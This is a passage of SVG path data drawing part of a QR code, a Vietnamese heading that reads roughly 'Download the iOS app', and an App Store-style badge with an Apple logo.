<path d="M41.2554 60.1643H39.5364V61.8832H41.2554V60.1643Z" fill="#4F4F4F"/>
<path d="M42.9743 60.1643H41.2554V61.8832H42.9743V60.1643Z" fill="#4F4F4F"/>
<path d="M46.4123 60.1643H44.6933V61.8832H46.4123V60.1643Z" fill="#4F4F4F"/>
<path d="M49.8502 60.1643H48.1313V61.8832H49.8502V60.1643Z" fill="#4F4F4F"/>
<path d="M51.5692 60.1643H49.8502V61.8832H51.5692V60.1643Z" fill="#4F4F4F"/>
<path d="M53.2882 60.1643H51.5692V61.8832H53.2882V60.1643Z" fill="#4F4F4F"/>
<path d="M55.0071 60.1643H53.2882V61.8832H55.0071V60.1643Z" fill="#4F4F4F"/>
<path d="M56.7261 60.1643H55.0071V61.8832H56.7261V60.1643Z" fill="#4F4F4F"/>
<path d="M60.1641 60.1643H58.4451V61.8832H60.1641V60.1643Z" fill="#4F4F4F"/>
<path d="M1.71897 61.8832H0V63.6022H1.71897V61.8832Z" fill="#4F4F4F"/>
<path d="M3.43795 61.8832H1.71897V63.6022H3.43795V61.8832Z" fill="#4F4F4F"/>
<path d="M5.15692 61.8832H3.43795V63.6022H5.15692V61.8832Z" fill="#4F4F4F"/>
<path d="M6.87589 61.8832H5.15692V63.6022H6.87589V61.8832Z" fill="#4F4F4F"/>
<path d="M8.59487 61.8832H6.87589V63.6022H8.59487V61.8832Z" fill="#4F4F4F"/>
<path d="M10.3138 61.8832H8.59487V63.6022H10.3138V61.8832Z" fill="#4F4F4F"/>
<path d="M12.0328 61.8832H10.3138V63.6022H12.0328V61.8832Z" fill="#4F4F4F"/>
<path d="M18.9087 61.8832H17.1897V63.6022H18.9087V61.8832Z" fill="#4F4F4F"/>
<path d="M20.6277 61.8832H18.9087V63.6022H20.6277V61.8832Z" fill="#4F4F4F"/>
<path d="M22.3467 61.8832H20.6277V63.6022H22.3467V61.8832Z" fill="#4F4F4F"/>
<path d="M24.0656 61.8832H22.3467V63.6022H24.0656V61.8832Z" fill="#4F4F4F"/>
<path d="M25.7846 61.8832H24.0656V63.6022H25.7846V61.8832Z" fill="#4F4F4F"/>
<path d="M27.5036 61.8832H25.7846V63.6022H27.5036V61.8832Z" fill="#4F4F4F"/>
<path d="M29.2225 61.8832H27.5036V63.6022H29.2225V61.8832Z" fill="#4F4F4F"/>
<path d="M32.6605 61.8832H30.9415L30.9415 63.6022H32.6605V61.8832Z" fill="#4F4F4F"/>
<path d="M34.3795 61.8832H32.6605V63.6022H34.3795V61.8832Z" fill="#4F4F4F"/>
<path d="M39.5364 61.8832H37.8174V63.6022H39.5364V61.8832Z" fill="#4F4F4F"/>
<path d="M41.2554 61.8832H39.5364V63.6022H41.2554V61.8832Z" fill="#4F4F4F"/>
<path d="M42.9743 61.8832H41.2554V63.6022H42.9743V61.8832Z" fill="#4F4F4F"/>
<path d="M46.4123 61.8832H44.6933V63.6022H46.4123V61.8832Z" fill="#4F4F4F"/>
<path d="M48.1313 61.8832H46.4123V63.6022H48.1313V61.8832Z" fill="#4F4F4F"/>
<path d="M49.8502 61.8832H48.1313V63.6022H49.8502V61.8832Z" fill="#4F4F4F"/>
<path d="M53.2882 61.8832H51.5692V63.6022H53.2882V61.8832Z" fill="#4F4F4F"/>
<path d="M55.0071 61.8832H53.2882V63.6022H55.0071V61.8832Z" fill="#4F4F4F"/>
<path d="M56.7261 61.8832H55.0071V63.6022H56.7261V61.8832Z" fill="#4F4F4F"/>
<path d="M58.4451 61.8832H56.7261V63.6022H58.4451V61.8832Z" fill="#4F4F4F"/>
<path d="M60.1641 61.8832H58.4451V63.6022H60.1641V61.8832Z" fill="#4F4F4F"/>
<path d="M61.883 61.8832H60.1641V63.6022H61.883V61.8832Z" fill="#4F4F4F"/>
<path d="M63.602 61.8832H61.883V63.6022H63.602V61.8832Z" fill="#4F4F4F"/>
</g>
<path d="M76.4346 3.04688V13H75.1357V3.04688H76.4346ZM79.6338 3.04688V4.12695H71.9434V3.04688H79.6338ZM84.501 11.7354V7.92773C84.501 7.63607 84.4417 7.38314 84.3232 7.16895C84.2093 6.9502 84.0361 6.78158 83.8037 6.66309C83.5713 6.5446 83.2842 6.48535 82.9424 6.48535C82.6234 6.48535 82.3431 6.54004 82.1016 6.64941C81.8646 6.75879 81.6777 6.90234 81.541 7.08008C81.4089 7.25781 81.3428 7.44922 81.3428 7.6543H80.0781C80.0781 7.38997 80.1465 7.12793 80.2832 6.86816C80.4199 6.6084 80.6159 6.3737 80.8711 6.16406C81.1309 5.94987 81.4408 5.78125 81.8008 5.6582C82.1654 5.5306 82.571 5.4668 83.0176 5.4668C83.5553 5.4668 84.0293 5.55794 84.4395 5.74023C84.8542 5.92253 85.1777 6.19824 85.4102 6.56738C85.6471 6.93197 85.7656 7.38997 85.7656 7.94141V11.3867C85.7656 11.6328 85.7861 11.8949 85.8271 12.1729C85.8727 12.4508 85.9388 12.6901 86.0254 12.8906V13H84.7061C84.6423 12.8542 84.5921 12.6605 84.5557 12.4189C84.5192 12.1729 84.501 11.945 84.501 11.7354ZM84.7197 8.51562L84.7334 9.4043H83.4551C83.0951 9.4043 82.7738 9.43392 82.4912 9.49316C82.2087 9.54785 81.9717 9.63216 81.7803 9.74609C81.5889 9.86003 81.443 10.0036 81.3428 10.1768C81.2425 10.3454 81.1924 10.5436 81.1924 10.7715C81.1924 11.0039 81.2448 11.2158 81.3496 11.4072C81.4544 11.5986 81.6117 11.7513 81.8213 11.8652C82.0355 11.9746 82.2975 12.0293 82.6074 12.0293C82.9948 12.0293 83.3366 11.9473 83.6328 11.7832C83.929 11.6191 84.1637 11.4186 84.3369 11.1816C84.5146 10.9447 84.6104 10.7145 84.624 10.4912L85.1641 11.0996C85.1322 11.291 85.0456 11.5029 84.9043 11.7354C84.763 11.9678 84.5739 12.1911 84.3369 12.4053C84.1045 12.6149 83.8265 12.7904 83.5029 12.9316C83.1839 13.0684 82.8239 13.1367 82.4229 13.1367C81.9215 13.1367 81.4818 13.0387 81.1035 12.8428C80.7298 12.6468 80.4382 12.3848 80.2285 12.0566C80.0234 11.724 79.9209 11.3525 79.9209 10.9424C79.9209 10.5459 79.9984 10.1973 80.1533 9.89648C80.3083 9.59115 80.5316 9.33822 80.8232 9.1377C81.1149 8.93262 81.4658 8.77767 81.876 8.67285C82.2861 8.56803 82.7441 8.51562 83.25 8.51562H84.7197ZM83.6328 4.40039H82.7236L82.7168 3.36133C82.9492 3.34766 83.1383 3.32487 83.2842 3.29297C83.43 3.25651 83.5371 3.2041 83.6055 3.13574C83.6738 3.06283 83.708 2.96712 83.708 2.84863C83.708 2.75293 83.6784 2.67318 83.6191 2.60938C83.5599 2.54102 83.4779 2.48633 83.373 2.44531C83.2682 2.39974 83.1475 2.36784 83.0107 2.34961C82.874 2.33138 82.7282 2.32227 82.5732 2.32227L82.6211 1.59766C82.9583 1.59766 83.2546 1.62728 83.5098 1.68652C83.7695 1.74577 83.986 1.83236 84.1592 1.94629C84.3369 2.06022 84.4691 2.19694 84.5557 2.35645C84.6468 2.51139 84.6924 2.68457 84.6924 2.87598C84.6924 3.22233 84.583 3.47526 84.3643 3.63477C84.1455 3.78971 83.904 3.88542 83.6396 3.92188L83.6328 4.40039ZM89.1289 5.60352V13H87.8574V5.60352H89.1289ZM87.7617 3.6416C87.7617 3.43652 87.8232 3.26335 87.9463 3.12207C88.0739 2.98079 88.2607 2.91016 88.5068 2.91016C88.7484 2.91016 88.9329 2.98079 89.0605 3.12207C89.1927 3.26335 89.2588 3.43652 89.2588 3.6416C89.2588 3.83757 89.1927 4.00618 89.0605 4.14746C88.9329 4.28418 88.7484 4.35254 88.5068 4.35254C88.2607 4.35254 88.0739 4.28418 87.9463 4.14746C87.8232 4.00618 87.7617 3.83757 87.7617 3.6416ZM101.557 5.00879H102.527C102.527 5.50553 102.461 5.92253 102.329 6.25977C102.201 6.59701 101.976 6.84993 101.652 7.01855C101.329 7.18717 100.873 7.27148 100.285 7.27148V6.49219C100.695 6.49219 100.989 6.44206 101.167 6.3418C101.345 6.23698 101.454 6.0752 101.495 5.85645C101.536 5.6377 101.557 5.35514 101.557 5.00879ZM99.1572 11.291V5.60352H100.429V13H99.2188L99.1572 11.291ZM99.3965 9.73242L99.9229 9.71875C99.9229 10.2109 99.8704 10.6667 99.7656 11.0859C99.6654 11.5007 99.5013 11.8607 99.2734 12.166C99.0456 12.4714 98.7471 12.7106 98.3779 12.8838C98.0088 13.0524 97.5599 13.1367 97.0312 13.1367C96.6712 13.1367 96.3408 13.0843 96.04 12.9795C95.7438 12.8747 95.4886 12.7129 95.2744 12.4941C95.0602 12.2754 94.8939 11.9906 94.7754 11.6396C94.6615 11.2887 94.6045 10.8672 94.6045 10.375V5.60352H95.8691V10.3887C95.8691 10.7214 95.9056 10.9971 95.9785 11.2158C96.056 11.43 96.1585 11.6009 96.2861 11.7285C96.4183 11.8516 96.5641 11.9382 96.7236 11.9883C96.8877 12.0384 97.0563 12.0635 97.2295 12.0635C97.7673 12.0635 98.1934 11.9609 98.5078 11.7559C98.8223 11.5462 99.0479 11.266 99.1846 10.915C99.3258 10.5596 99.3965 10.1654 99.3965 9.73242ZM96.9355 4.65332L98.2617 2.64355H99.7861L97.9541 4.65332H96.9355ZM104.564 7.18262V13H103.3V5.60352H104.496L104.564 7.18262ZM104.264 9.02148L103.737 9.00098C103.742 8.49512 103.817 8.02799 103.963 7.59961C104.109 7.16667 104.314 6.79069 104.578 6.47168C104.842 6.15267 105.157 5.90658 105.521 5.7334C105.891 5.55566 106.299 5.4668 106.745 5.4668C107.11 5.4668 107.438 5.51693 107.729 5.61719C108.021 5.71289 108.27 5.86784 108.475 6.08203C108.684 6.29622 108.844 6.57422 108.953 6.91602C109.062 7.25326 109.117 7.66569 109.117 8.15332V13H107.846V8.13965C107.846 7.75228 107.789 7.44238 107.675 7.20996C107.561 6.97298 107.395 6.80208 107.176 6.69727C106.957 6.58789 106.688 6.5332 106.369 6.5332C106.055 6.5332 105.768 6.59928 105.508 6.73145C105.253 6.86361 105.032 7.0459 104.845 7.27832C104.662 7.51074 104.519 7.77734 104.414 8.07812C104.314 8.37435 104.264 8.6888 104.264 9.02148ZM115.83 5.60352H116.979V12.8428C116.979 13.4945 116.846 14.0505 116.582 14.5107C116.318 14.971 115.949 15.3197 115.475 15.5566C115.005 15.7982 114.463 15.9189 113.848 15.9189C113.592 15.9189 113.292 15.8779 112.945 15.7959C112.604 15.7184 112.266 15.584 111.934 15.3926C111.605 15.2057 111.33 14.9528 111.106 14.6338L111.77 13.8818C112.079 14.2555 112.403 14.5153 112.74 14.6611C113.082 14.807 113.419 14.8799 113.752 14.8799C114.153 14.8799 114.499 14.8047 114.791 14.6543C115.083 14.5039 115.308 14.2806 115.468 13.9844C115.632 13.6927 115.714 13.3327 115.714 12.9043V7.23047L115.83 5.60352ZM110.737 9.38379V9.24023C110.737 8.67513 110.803 8.16243 110.936 7.70215C111.072 7.2373 111.266 6.83854 111.517 6.50586C111.772 6.17318 112.079 5.91797 112.439 5.74023C112.799 5.55794 113.205 5.4668 113.656 5.4668C114.121 5.4668 114.527 5.54883 114.873 5.71289C115.224 5.8724 115.52 6.1071 115.762 6.41699C116.008 6.72233 116.201 7.09147 116.343 7.52441C116.484 7.95736 116.582 8.44727 116.637 8.99414V9.62305C116.587 10.1654 116.489 10.653 116.343 11.0859C116.201 11.5189 116.008 11.888 115.762 12.1934C115.52 12.4987 115.224 12.7334 114.873 12.8975C114.522 13.057 114.112 13.1367 113.643 13.1367C113.201 13.1367 112.799 13.0433 112.439 12.8564C112.084 12.6696 111.779 12.4076 111.523 12.0703C111.268 11.7331 111.072 11.3366 110.936 10.8809C110.803 10.4206 110.737 9.92155 110.737 9.38379ZM112.002 9.24023V9.38379C112.002 9.75293 112.038 10.0993 112.111 10.4229C112.189 10.7464 112.305 11.0312 112.46 11.2773C112.619 11.5234 112.822 11.7171 113.068 11.8584C113.314 11.9951 113.608 12.0635 113.95 12.0635C114.369 12.0635 114.716 11.9746 114.989 11.7969C115.263 11.6191 115.479 11.3844 115.639 11.0928C115.803 10.8011 115.93 10.4844 116.021 10.1426V8.49512C115.971 8.24447 115.894 8.00293 115.789 7.77051C115.689 7.53353 115.557 7.32389 115.393 7.1416C115.233 6.95475 115.035 6.80664 114.798 6.69727C114.561 6.58789 114.283 6.5332 113.964 6.5332C113.618 6.5332 113.319 6.60612 113.068 6.75195C112.822 6.89323 112.619 7.08919 112.46 7.33984C112.305 7.58594 112.189 7.87305 112.111 8.20117C112.038 8.52474 112.002 8.87109 112.002 9.24023ZM127.034 11.5645V2.5H128.306V13H127.144L127.034 11.5645ZM122.058 9.38379V9.24023C122.058 8.67513 122.126 8.16243 122.263 7.70215C122.404 7.2373 122.602 6.83854 122.857 6.50586C123.117 6.17318 123.425 5.91797 123.78 5.74023C124.14 5.55794 124.541 5.4668 124.983 5.4668C125.448 5.4668 125.854 5.54883 126.2 5.71289C126.551 5.8724 126.847 6.1071 127.089 6.41699C127.335 6.72233 127.529 7.09147 127.67 7.52441C127.811 7.95736 127.909 8.44727 127.964 8.99414V9.62305C127.914 10.1654 127.816 10.653 127.67 11.0859C127.529 11.5189 127.335 11.888 127.089 12.1934C126.847 12.4987 126.551 12.7334 126.2 12.8975C125.849 13.057 125.439 13.1367 124.97 13.1367C124.537 13.1367 124.14 13.0433 123.78 12.8564C123.425 12.6696 123.117 12.4076 122.857 12.0703C122.602 11.7331 122.404 11.3366 122.263 10.8809C122.126 10.4206 122.058 9.92155 122.058 9.38379ZM123.329 9.24023V9.38379C123.329 9.75293 123.366 10.0993 123.438 10.4229C123.516 10.7464 123.634 11.0312 123.794 11.2773C123.953 11.5234 124.156 11.7171 124.402 11.8584C124.648 11.9951 124.942 12.0635 125.284 12.0635C125.703 12.0635 126.048 11.9746 126.316 11.7969C126.59 11.6191 126.809 11.3844 126.973 11.0928C127.137 10.8011 127.264 10.4844 127.355 10.1426V8.49512C127.301 8.24447 127.221 8.00293 127.116 7.77051C127.016 7.53353 126.884 7.32389 126.72 7.1416C126.56 6.95475 126.362 6.80664 126.125 6.69727C125.893 6.58789 125.617 6.5332 125.298 6.5332C124.951 6.5332 124.653 6.60612 124.402 6.75195C124.156 6.89323 123.953 7.08919 123.794 7.33984C123.634 7.58594 123.516 7.87305 123.438 8.20117C123.366 8.52474 123.329 8.87109 123.329 9.24023ZM134.8 11.291V5.60352H136.071V13H134.861L134.8 11.291ZM135.039 9.73242L135.565 9.71875C135.565 10.2109 135.513 10.6667 135.408 11.0859C135.308 11.5007 135.144 11.8607 134.916 12.166C134.688 12.4714 134.39 12.7106 134.021 12.8838C133.651 13.0524 133.202 13.1367 132.674 13.1367C132.314 13.1367 131.983 13.0843 131.683 12.9795C131.386 12.8747 131.131 12.7129 130.917 12.4941C130.703 12.2754 130.536 11.9906 130.418 11.6396C130.304 11.2887 130.247 10.8672 130.247 10.375V5.60352H131.512V10.3887C131.512 10.7214 131.548 10.9971 131.621 11.2158C131.699 11.43 131.801 11.6009 131.929 11.7285C132.061 11.8516 132.207 11.9382 132.366 11.9883C132.53 12.0384 132.699 12.0635 132.872 12.0635C133.41 12.0635 133.836 11.9609 134.15 11.7559C134.465 11.5462 134.69 11.266 134.827 10.915C134.968 10.5596 135.039 10.1654 135.039 9.73242ZM132.004 14.6816C132.004 14.4766 132.065 14.3034 132.188 14.1621C132.316 14.0208 132.503 13.9502 132.749 13.9502C132.991 13.9502 133.175 14.0208 133.303 14.1621C133.435 14.3034 133.501 14.4766 133.501 14.6816C133.501 14.8776 133.435 15.0439 133.303 15.1807C133.175 15.3219 132.991 15.3926 132.749 15.3926C132.503 15.3926 132.316 15.3219 132.188 15.1807C132.065 15.0439 132.004 14.8776 132.004 14.6816ZM139.264 7.18262V13H137.999V5.60352H139.195L139.264 7.18262ZM138.963 9.02148L138.437 9.00098C138.441 8.49512 138.516 8.02799 138.662 7.59961C138.808 7.16667 139.013 6.79069 139.277 6.47168C139.542 6.15267 139.856 5.90658 140.221 5.7334C140.59 5.55566 140.998 5.4668 141.444 5.4668C141.809 5.4668 142.137 5.51693 142.429 5.61719C142.72 5.71289 142.969 5.86784 143.174 6.08203C143.383 6.29622 143.543 6.57422 143.652 6.91602C143.762 7.25326 143.816 7.66569 143.816 8.15332V13H142.545V8.13965C142.545 7.75228 142.488 7.44238 142.374 7.20996C142.26 6.97298 142.094 6.80208 141.875 6.69727C141.656 6.58789 141.387 6.5332 141.068 6.5332C140.754 6.5332 140.467 6.59928 140.207 6.73145C139.952 6.86361 139.731 7.0459 139.544 7.27832C139.362 7.51074 139.218 7.77734 139.113 8.07812C139.013 8.37435 138.963 8.6888 138.963 9.02148ZM150.529 5.60352H151.678V12.8428C151.678 13.4945 151.546 14.0505 151.281 14.5107C151.017 14.971 150.648 15.3197 150.174 15.5566C149.704 15.7982 149.162 15.9189 148.547 15.9189C148.292 15.9189 147.991 15.8779 147.645 15.7959C147.303 15.7184 146.965 15.584 146.633 15.3926C146.305 15.2057 146.029 14.9528 145.806 14.6338L146.469 13.8818C146.779 14.2555 147.102 14.5153 147.439 14.6611C147.781 14.807 148.118 14.8799 148.451 14.8799C148.852 14.8799 149.199 14.8047 149.49 14.6543C149.782 14.5039 150.007 14.2806 150.167 13.9844C150.331 13.6927 150.413 13.3327 150.413 12.9043V7.23047L150.529 5.60352ZM145.437 9.38379V9.24023C145.437 8.67513 145.503 8.16243 145.635 7.70215C145.771 7.2373 145.965 6.83854 146.216 6.50586C146.471 6.17318 146.779 5.91797 147.139 5.74023C147.499 5.55794 147.904 5.4668 148.355 5.4668C148.82 5.4668 149.226 5.54883 149.572 5.71289C149.923 5.8724 150.219 6.1071 150.461 6.41699C150.707 6.72233 150.901 7.09147 151.042 7.52441C151.183 7.95736 151.281 8.44727 151.336 8.99414V9.62305C151.286 10.1654 151.188 10.653 151.042 11.0859C150.901 11.5189 150.707 11.888 150.461 12.1934C150.219 12.4987 149.923 12.7334 149.572 12.8975C149.221 13.057 148.811 13.1367 148.342 13.1367C147.9 13.1367 147.499 13.0433 147.139 12.8564C146.783 12.6696 146.478 12.4076 146.223 12.0703C145.967 11.7331 145.771 11.3366 145.635 10.8809C145.503 10.4206 145.437 9.92155 145.437 9.38379ZM146.701 9.24023V9.38379C146.701 9.75293 146.738 10.0993 146.811 10.4229C146.888 10.7464 147.004 11.0312 147.159 11.2773C147.319 11.5234 147.521 11.7171 147.768 11.8584C148.014 11.9951 148.308 12.0635 148.649 12.0635C149.069 12.0635 149.415 11.9746 149.688 11.7969C149.962 11.6191 150.178 11.3844 150.338 11.0928C150.502 10.8011 150.63 10.4844 150.721 10.1426V8.49512C150.671 8.24447 150.593 8.00293 150.488 7.77051C150.388 7.53353 150.256 7.32389 150.092 7.1416C149.932 6.95475 149.734 6.80664 149.497 6.69727C149.26 6.58789 148.982 6.5332 148.663 6.5332C148.317 6.5332 148.018 6.60612 147.768 6.75195C147.521 6.89323 147.319 7.08919 147.159 7.33984C147.004 7.58594 146.888 7.87305 146.811 8.20117C146.738 8.52474 146.701 8.87109 146.701 9.24023ZM158.445 5.60352V13H157.174V5.60352H158.445ZM157.078 3.6416C157.078 3.43652 157.14 3.26335 157.263 3.12207C157.39 2.98079 157.577 2.91016 157.823 2.91016C158.065 2.91016 158.249 2.98079 158.377 3.12207C158.509 3.26335 158.575 3.43652 158.575 3.6416C158.575 3.83757 158.509 4.00618 158.377 4.14746C158.249 4.28418 158.065 4.35254 157.823 4.35254C157.577 4.35254 157.39 4.28418 157.263 4.14746C157.14 4.00618 157.078 3.83757 157.078 3.6416ZM168.33 7.70898V8.33789C168.33 9.08529 168.237 9.75521 168.05 10.3477C167.863 10.9401 167.594 11.4437 167.243 11.8584C166.892 12.2731 166.471 12.5898 165.979 12.8086C165.491 13.0273 164.944 13.1367 164.338 13.1367C163.75 13.1367 163.21 13.0273 162.718 12.8086C162.23 12.5898 161.806 12.2731 161.446 11.8584C161.091 11.4437 160.815 10.9401 160.619 10.3477C160.423 9.75521 160.325 9.08529 160.325 8.33789V7.70898C160.325 6.96159 160.421 6.29395 160.612 5.70605C160.808 5.11361 161.084 4.61003 161.439 4.19531C161.795 3.77604 162.216 3.45703 162.704 3.23828C163.196 3.01953 163.736 2.91016 164.324 2.91016C164.93 2.91016 165.477 3.01953 165.965 3.23828C166.457 3.45703 166.879 3.77604 167.229 4.19531C167.585 4.61003 167.856 5.11361 168.043 5.70605C168.234 6.29395 168.33 6.96159 168.33 7.70898ZM167.024 8.33789V7.69531C167.024 7.10286 166.963 6.57878 166.84 6.12305C166.721 5.66732 166.546 5.28451 166.313 4.97461C166.081 4.66471 165.796 4.43001 165.459 4.27051C165.126 4.111 164.748 4.03125 164.324 4.03125C163.914 4.03125 163.543 4.111 163.21 4.27051C162.882 4.43001 162.599 4.66471 162.362 4.97461C162.13 5.28451 161.95 5.66732 161.822 6.12305C161.695 6.57878 161.631 7.10286 161.631 7.69531V8.33789C161.631 8.9349 161.695 9.46354 161.822 9.92383C161.95 10.3796 162.132 10.7646 162.369 11.0791C162.611 11.389 162.896 11.6237 163.224 11.7832C163.556 11.9427 163.928 12.0225 164.338 12.0225C164.766 12.0225 165.147 11.9427 165.479 11.7832C165.812 11.6237 166.092 11.389 166.32 11.0791C166.553 10.7646 166.728 10.3796 166.847 9.92383C166.965 9.46354 167.024 8.9349 167.024 8.33789ZM175.61 10.4844C175.61 10.252 175.574 10.0469 175.501 9.86914C175.433 9.68685 175.31 9.52279 175.132 9.37695C174.959 9.23112 174.717 9.09212 174.407 8.95996C174.102 8.8278 173.715 8.69336 173.245 8.55664C172.753 8.41081 172.309 8.24902 171.912 8.07129C171.516 7.889 171.176 7.68164 170.894 7.44922C170.611 7.2168 170.395 6.9502 170.244 6.64941C170.094 6.34863 170.019 6.00456 170.019 5.61719C170.019 5.22982 170.098 4.87207 170.258 4.54395C170.417 4.21582 170.645 3.93099 170.941 3.68945C171.242 3.44336 171.6 3.25195 172.015 3.11523C172.429 2.97852 172.892 2.91016 173.402 2.91016C174.15 2.91016 174.783 3.05371 175.303 3.34082C175.827 3.62337 176.226 3.99479 176.499 4.45508C176.772 4.91081 176.909 5.39844 176.909 5.91797H175.597C175.597 5.54427 175.517 5.21387 175.357 4.92676C175.198 4.63509 174.956 4.40723 174.633 4.24316C174.309 4.07454 173.899 3.99023 173.402 3.99023C172.933 3.99023 172.546 4.06087 172.24 4.20215C171.935 4.34342 171.707 4.53483 171.557 4.77637C171.411 5.0179 171.338 5.29362 171.338 5.60352C171.338 5.81315 171.381 6.00456 171.468 6.17773C171.559 6.34635 171.698 6.50358 171.885 6.64941C172.076 6.79525 172.318 6.92969 172.609 7.05273C172.906 7.17578 173.259 7.29427 173.669 7.4082C174.234 7.56771 174.722 7.74544 175.132 7.94141C175.542 8.13737 175.879 8.3584 176.144 8.60449C176.412 8.84603 176.611 9.12174 176.738 9.43164C176.87 9.73698 176.937 10.0833 176.937 10.4707C176.937 10.8763 176.854 11.2432 176.69 11.5713C176.526 11.8994 176.292 12.1797 175.986 12.4121C175.681 12.6445 175.314 12.8245 174.886 12.9521C174.462 13.0752 173.988 13.1367 173.464 13.1367C173.004 13.1367 172.55 13.0729 172.104 12.9453C171.661 12.8177 171.258 12.6263 170.894 12.3711C170.534 12.1159 170.244 11.8014 170.025 11.4277C169.811 11.0495 169.704 10.612 169.704 10.1152H171.017C171.017 10.457 171.083 10.751 171.215 10.9971C171.347 11.2386 171.527 11.4391 171.755 11.5986C171.987 11.7581 172.249 11.8766 172.541 11.9541C172.837 12.027 173.145 12.0635 173.464 12.0635C173.924 12.0635 174.314 11.9997 174.633 11.8721C174.952 11.7445 175.193 11.5622 175.357 11.3252C175.526 11.0882 175.61 10.8079 175.61 10.4844ZM178.372 12.3301C178.372 12.1159 178.438 11.9359 178.57 11.79C178.707 11.6396 178.903 11.5645 179.158 11.5645C179.413 11.5645 179.607 11.6396 179.739 11.79C179.876 11.9359 179.944 12.1159 179.944 12.3301C179.944 12.5397 179.876 12.7174 179.739 12.8633C179.607 13.0091 179.413 13.082 179.158 13.082C178.903 13.082 178.707 13.0091 178.57 12.8633C178.438 12.7174 178.372 12.5397 178.372 12.3301ZM178.379 6.29395C178.379 6.07975 178.445 5.89974 178.577 5.75391C178.714 5.60352 178.91 5.52832 179.165 5.52832C179.42 5.52832 179.614 5.60352 179.746 5.75391C179.883 5.89974 179.951 6.07975 179.951 6.29395C179.951 6.50358 179.883 6.68132 179.746 6.82715C179.614 6.97298 179.42 7.0459 179.165 7.0459C178.91 7.0459 178.714 6.97298 178.577 6.82715C178.445 6.68132 178.379 6.50358 178.379 6.29395Z" fill="black"/>
<path d="M184.071 23.8509H82.8173C82.4256 23.8509 82.0339 23.8509 81.6422 23.8509C81.2505 23.8509 81.0547 23.8509 80.663 23.8509C80.0754 23.8509 79.292 23.8509 78.7045 24.0467C78.1169 24.2426 77.3335 24.4384 76.746 24.6343C76.1584 25.026 75.5709 25.4177 75.1792 25.8094C74.7875 26.2011 74.1999 26.7886 74.0041 27.3762C73.6124 27.9637 73.4165 28.5513 73.4165 29.3347C73.2207 29.9222 73.2207 30.7056 73.2207 31.2932C73.2207 31.6849 73.2207 31.8807 73.2207 32.2724V55.5785C73.2207 55.9702 73.2207 56.166 73.2207 56.5577C73.2207 57.1453 73.2207 57.9287 73.4165 58.5162C73.6124 59.1038 73.8082 59.8872 74.0041 60.4747C74.3958 61.0623 74.7875 61.6498 75.1792 62.0415C75.5709 62.4332 76.1584 63.0208 76.746 63.2166C77.3335 63.6083 77.9211 63.8042 78.7045 63.8042C79.292 64 80.0754 64 80.663 64C81.0547 64 81.2505 64 81.6422 64C82.0339 64 82.4256 64 82.8173 64H184.071C184.463 64 184.855 64 185.247 64C185.638 64 185.834 64 186.226 64C186.813 64 187.597 64 188.184 63.8042C188.772 63.6083 189.555 63.4125 190.143 63.2166C190.73 62.8249 191.318 62.4332 191.71 62.0415C192.101 61.6498 192.493 61.0623 192.885 60.4747C193.276 59.8872 193.472 59.2996 193.472 58.5162C193.668 57.9287 193.668 57.1453 193.668 56.5577C193.668 56.166 193.668 55.9702 193.668 55.5785C193.668 55.1868 193.668 54.7951 193.668 54.4034V33.4475C193.668 33.0558 193.668 32.6641 193.668 32.2724C193.668 31.8807 193.668 31.6849 193.668 31.2932C193.668 30.7056 193.668 29.9222 193.472 29.3347C193.276 28.7471 193.081 27.9637 192.885 27.3762C192.297 26.2011 191.318 25.2218 190.143 24.6343C189.555 24.2426 188.968 24.0467 188.184 24.0467C187.597 23.8509 186.813 23.8509 186.226 23.8509C185.834 23.8509 185.638 23.8509 185.247 23.8509C184.855 23.8509 184.463 23.8509 184.071 23.8509Z" fill="black"/>
<path d="M81.6435 63.2166C81.2518 63.2166 81.056 63.2166 80.6643 63.2166C80.0768 63.2166 79.4892 63.2166 78.7058 63.0208C78.1183 62.8249 77.5307 62.8249 76.9432 62.4332C76.3556 62.2374 75.9639 61.8457 75.5722 61.454C75.1805 61.0623 74.7888 60.4747 74.593 60.083C74.3971 59.4955 74.2013 58.9079 74.0054 58.3204C73.8096 57.7328 73.8096 57.1453 73.8096 56.3619C73.8096 56.166 73.8096 55.3826 73.8096 55.3826V32.2724C73.8096 32.2724 73.8096 31.489 73.8096 31.2932C73.8096 30.7056 73.8096 30.1181 74.0054 29.3347C74.0054 28.7471 74.2013 28.1596 74.593 27.572C74.9847 27.3762 75.3764 26.7886 75.7681 26.3969C76.1598 26.0052 76.7473 25.6135 77.139 25.4177C77.7266 25.2218 78.3141 25.026 78.9017 24.8301C79.4892 24.6343 80.0767 24.6343 80.8601 24.6343H81.8394H185.444H186.423C187.011 24.6343 187.598 24.6343 188.381 24.8301C188.969 25.026 189.557 25.026 190.144 25.4177C191.123 26.0052 192.103 26.7886 192.494 27.7679C192.69 28.3554 192.886 28.943 193.082 29.3347C193.278 29.9222 193.278 30.5098 193.278 31.2932C193.278 31.489 193.278 31.8807 193.278 32.2724C193.278 32.6641 193.278 33.0558 193.278 33.4475V54.5992C193.278 54.9909 193.278 55.3826 193.278 55.7743C193.278 56.166 193.278 56.3619 193.278 56.7536C193.278 57.3411 193.278 57.9287 193.082 58.7121C193.082 59.2996 192.886 59.8872 192.494 60.4747C192.298 61.0623 191.907 61.454 191.515 61.8457C191.123 62.2374 190.536 62.6291 190.144 62.8249C189.557 63.0208 188.969 63.2166 188.381 63.4125C187.794 63.6083 187.206 63.6083 186.423 63.6083C186.031 63.6083 185.835 63.6083 185.444 63.6083H184.269L81.6435 63.2166Z" fill="white"/>
<path d="M98.2884 43.8279C98.2884 42.0652 99.2677 40.4984 100.834 39.5192C99.8552 38.1482 98.2884 37.169 96.7216 37.169C94.959 36.9731 93.1963 38.1482 92.4129 38.1482C91.4337 38.1482 90.0627 37.169 88.4959 37.169C86.5374 37.169 84.7748 38.3441 83.7955 40.1067C81.8371 43.632 83.208 48.7241 85.1665 51.6618C86.1457 53.0328 87.3208 54.5996 88.6918 54.5996C90.0627 54.5996 90.6503 53.6203 92.4129 53.6203C94.1756 53.6203 94.5673 54.5996 96.1341 54.5996C97.7009 54.5996 98.6801 53.2286 99.6593 51.8577C100.443 50.8784 100.834 49.7034 101.226 48.5283C99.6594 47.549 98.2884 45.7864 98.2884 43.8279Z" fill="black"/>
<path d="M95.5461 35.4061C96.3295 34.4269 96.7212 33.0559 96.7212 31.685C95.3503 31.8808 94.1752 32.4684 93.3918 33.4476C92.6084 34.4269 92.0208 35.602 92.2167 36.9729C93.3918 36.9729 94.7627 36.3854 95.5461 35.4061Z" fill="black"/>
